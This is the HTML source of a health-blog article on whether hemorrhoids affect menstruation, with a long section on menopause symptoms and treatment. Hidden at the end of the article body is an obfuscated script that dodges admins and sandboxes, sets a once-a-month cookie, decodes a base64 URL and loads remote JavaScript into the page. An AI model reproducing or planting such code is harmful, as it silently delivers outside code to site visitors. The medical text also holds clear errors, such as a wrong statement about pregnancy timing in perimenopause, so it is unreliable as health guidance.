<link rel='stylesheet' id='bf-minifed-css-1' href='https://doctoromarchughtai.com/wp-content/bs-booster-cache/6b96e3f24345237801392118f50bd1a9.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769425140' href='https://doctoromarchughtai.com/wp-content/bs-booster-cache/637adf06795c9534b1de3e060631d7b4.css' type='text/css' media='all' />
<link rel="icon" href="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1.png" />
<meta name="msapplication-TileImage" content="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-17226 single-format-standard bs-theme bs-publisher bs-publisher-fribourg-blog active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-cat-314 single-prim-cat-347 single-cat-347  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://doctoromarchughtai.com/">
							<img src="https://doctoromarchughtai.com/wp-content/uploads/2022/07/foodly-logo-off-canvas.png"
							     alt="Doctor Omar Chughtai">
						</a>
					</div>
									<div class="site-description">World&#039;s Top Alternative Medicine Consultant</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://doctoromarchughtai.com">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://doctoromarchughtai.com/" itemprop="url" rel="home">
		Doctor Omar Chughtai	</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-18878"><a href="https://doctoromarchughtai.com/">About Me</a></li>
<li id="menu-item-18883" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-18883"><a href="https://doctoromarchughtai.com/contact/">Contact</a></li>
<li id="menu-item-18884" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent better-anim-fade menu-item-18884"><a href="https://doctoromarchughtai.com/blog/">Blog</a></li>
<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-314 better-anim-fade menu-item-18756"><a href="https://doctoromarchughtai.com/category/general-health/">General Health</a>
<ul class="sub-menu">
	<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-347 better-anim-fade menu-item-18757"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum</a></li>
	<li id="menu-item-18758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-339 better-anim-fade menu-item-18758"><a href="https://doctoromarchughtai.com/category/general-health/eyes-vision/">Eyes &amp; Vision</a></li>
	<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-345 better-anim-fade menu-item-18759"><a href="https://doctoromarchughtai.com/category/general-health/skin-beauty/">Skin &amp; Beauty</a></li>
	<li id="menu-item-18766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-344 better-anim-fade menu-item-18766"><a href="https://doctoromarchughtai.com/category/general-health/pain-management/">Pain Management</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-421 better-anim-fade menu-item-18769"><a href="https://doctoromarchughtai.com/category/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-331 better-anim-fade menu-item-18760"><a href="https://doctoromarchughtai.com/category/sexual-health/">Reproductive Health</a>
<ul class="sub-menu">
	<li id="menu-item-18761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-349 better-anim-fade menu-item-18761"><a href="https://doctoromarchughtai.com/category/sexual-health/mens-health/">Men&#8217;s Reproductive Health</a></li>
	<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-346 better-anim-fade menu-item-18762"><a href="https://doctoromarchughtai.com/category/sexual-health/womens-health/">Women&#8217;s Reproductive Health</a></li>
</ul>
</li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-323 better-anim-fade menu-item-18763"><a href="https://doctoromarchughtai.com/category/fitness-exercise/">Fitness &amp; Exercise</a></li>
<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-330 better-anim-fade menu-item-18764"><a href="https://doctoromarchughtai.com/category/diet-nutrition/">Diet &amp; Nutrition</a></li>
<li id="menu-item-18765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-341 better-anim-fade menu-item-18765"><a href="https://doctoromarchughtai.com/category/healthy-lifestyle/">Healthy Living</a></li>
<li id="menu-item-18768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-420 better-anim-fade menu-item-18768"><a href="https://doctoromarchughtai.com/category/latest/">Latest</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://doctoromarchughtai.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-text-logo">
				<a href="https://doctoromarchughtai.com/" itemprop="url" rel="home">
					Doctor Omar Chughtai				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://doctoromarchughtai.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://doctoromarchughtai.com/category/general-health/" ><span itemprop="name">General Health</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/" ><span itemprop="name">Stomach-Colon-Rectum</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs</span><meta itemprop="item" content="https://doctoromarchughtai.com/do-piles-affect-menstruation/"/><meta itemprop="position" content="4" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-17226" class="post-17226 post type-post status-publish format-standard has-post-thumbnail  category-general-health category-stomach-colonrectal-issues single-post-content">
									<div class="single-featured"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-347"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum</a></span><span class="term-badge term-314"><a href="https://doctoromarchughtai.com/category/general-health/">General Health</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://doctoromarchughtai.com/author/jack-megan/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Jack Megan</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2026-01-20T17:27:41+00:00">Last updated <b>Jan 20, 2026</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs&url=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F&title=Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs %0A%0A https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F&media=https://doctoromarchughtai.com/wp-content/uploads/2022/02/image-3.webp&description=Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs&body=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p><span style="font-family: 'comic sans ms', sans-serif;">Piles are also one of the most common diseases these days, and piles have a higher chance of presenting in females. Do piles affect menstruation? </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">This is the question that has been asked by our female clients, and that&#8217;s why we have decided to address this query Do piles affect menstruation? </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">For once at all. So, if you are a female and also have the same question in mind, then don&#8217;t worry because this article is specially designed for you. </span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_71 counter-flat ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-697756df19bf3" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697756df19bf3"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-1" href="#Do_piles_affect_menstruation" title="Do piles affect menstruation?">Do piles affect menstruation?</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-2" href="#Menopause_Perimenopause_Symptoms_Signs" title="Menopause &amp; Perimenopause: Symptoms, Signs">Menopause &amp; Perimenopause: Symptoms, Signs</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Do_piles_affect_menstruation"></span><span style="font-family: 'comic sans ms', sans-serif;"><strong>Do piles affect menstruation?</strong></span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-family: 'comic sans ms', sans-serif;"><a href="https://doctoromarchughtai.com/hemorrhoids-vs-colon-cancer/">Hemorrhoids</a> or injuries to the rectal or anal area can cause blood in the toilet. This may also be accompanied by a stool change. </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Missed or irregular periods are often associated with pregnancy or hormonal changes such as perimenopause. If you find indications of blood in your stool, get medical attention to discover the source.</span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">While the information below may be used to educate yourself about these disorders, it is not intended to replace a diagnosis from a health care practitioner. </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Several different medical disorders might be causing your symptoms and indicators. Here are a few examples from Doctor Omar Chughtai.</span></p>
<h3><span class="ez-toc-section" id="Menopause_Perimenopause_Symptoms_Signs"></span><span style="font-family: 'comic sans ms', sans-serif;"><strong>Menopause &amp; Perimenopause: Symptoms, Signs</strong></span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong>What is Menopause?</strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">How does Menopause feel? Menopause is not an illness but rather the stage in a woman&#8217;s life when she is no longer fertile, and her monthly cycles have stopped. During this period, ovulation ceases, and estrogen levels fall.</span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;"> Menopause may cause physical symptoms in some women, such as hot flashes or night sweats. Menopause occurs when a woman has not had a menstrual cycle for 12 months. </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Perimenopause is the period before menopause, and the transition symptoms may last anywhere from two to 10 years. Menopause may be seen as an excellent start to a new period of life, with the opportunity to take preventative measures against significant health concerns.</span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong>Menopause causes</strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">The most prevalent factor influencing Menopause is age. With aging, the ovaries progressively lose their capacity to generate hormones and ovulate. </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Other causes of Menopause exist since various procedures, and medical treatments may trigger Menopause. These reasons include ovary removal, chemotherapy for cancer, and pelvic radiation treatment.</span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Menstrual periods cannot occur if the uterus is removed (hysterectomy) without the ovaries being released in a premenopausal woman, although the chemical changes associated with Menopause will not happen.</span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong>When does Menopause start?</strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Natural Menopause occurs at an average age of 51; however, it may happen sooner or later. Women may enter Menopause as early as 40 or as late as 60. Women who smoke cigarettes have an earlier menopause than nonsmokers. </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">There is no way to determine when a confident woman will enter Menopause. Menopause is declared when a woman has not had menstrual cycles for 12 months in a row.</span></p>
<p><img class="alignnone wp-image-17229"  data-src="https://doctoromarchughtai.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-03-at-8.17.10-AM.jpeg" alt="Do piles affect menstruation?" width="824" height="547" /></p>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong>How long does Menopause last?</strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">The average time is two to eight years from the onset of perimenopause through the beginning of Menopause. Some women change more quickly than others.</span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong>Signs of Menopause</strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">A woman&#8217;s menstrual cycles may shift as she approaches Menopause. They may get shorter, longer, lighter, or heavier. The time between phases may be increased or decreased. </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">It is usual for women to experience their first period after spending many months without one during perimenopause.</span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Before a woman enters menopause, she may have years of irregular periods. Pregnancy is possible during perimenopause, but only after a woman has gone a year without having periods.</span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;"> Consult your doctor if you are concerned about changes in your menstrual cycle. Changes in your period can be caused by conditions other than Menopause. </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong>Menopause Treatment</strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Hormone therapy is a <a href="https://pubmed.ncbi.nlm.nih.gov/10584604/">menopausal</a> treatment option that may help some women relieve numerous bothersome symptoms. Low-dose oral contraceptive (birth control) tablets for perimenopausal women are one option for treating irregular vaginal bleeding and reducing hot flashes. </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">When addressing symptoms of vaginal estrogen shortage, local vaginal hormone therapy may be administered directly to the vagina.</span></p>
<p><img class="alignnone wp-image-17228"  data-src="https://doctoromarchughtai.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-03-at-8.17.05-AM.jpeg" alt="Do piles affect menstruation?" width="826" height="826" srcset="https://doctoromarchughtai.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-03-at-8.17.05-AM.jpeg 224w, https://doctoromarchughtai.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-03-at-8.17.05-AM-150x150.jpeg 150w, https://doctoromarchughtai.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-03-at-8.17.05-AM-92x92.jpeg 92w, https://doctoromarchughtai.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-03-at-8.17.05-AM-140x140.jpeg 140w" sizes="(max-width: 826px) 100vw, 826px" /></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">The vaginal estrogen ring, vaginal estrogen cream, and vaginal estrogen pills are examples of local vaginal hormone therapies (taken orally). </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Antidepressants have also been used to treat menopausal hot flashes. Blood pressure drugs, anti-seizure medications, and lifestyle changes are all viable therapies that might help ease symptoms. </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Hormone therapy has its own set of dangers; your doctor can assist you in weighing the risks and advantages of this medication. </span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Summers are coming. So, do you want to know how to prevent piles during summer&#8212; <strong><a href="https://doctoromarchughtai.com/how-can-we-prevent-hemorrhoids-in-the-summer/">Click Here</a></strong></span><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
									</div>
											<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs&url=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F&title=Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs %0A%0A https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F&media=https://doctoromarchughtai.com/wp-content/uploads/2022/02/image-3.webp&description=Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Do Piles Affect Menstruation? | Menopause Symptoms &#038; Signs&body=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://doctoromarchughtai.com/author/jack-megan/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://doctoromarchughtai.com/author/jack-megan/"><span class="post-author-name">Jack Megan</span></a>

					<span class="title-counts">359 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://doctoromarchughtai.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://doctoromarchughtai.com/fallopian-tube/" rel="prev">Fallopian Tubes: Infertility Caused by Damaged or Blocked Fallopian Tubes</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://doctoromarchughtai.com/how-can-i-cure-piles-without-surgery/" rel="next">How To Cure Piles Without Operation? &#8211; Say No To Surgical Equipment&#8217;s</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1122711268_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1122711268_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1122711268_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1122711268_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-16251 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-none">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
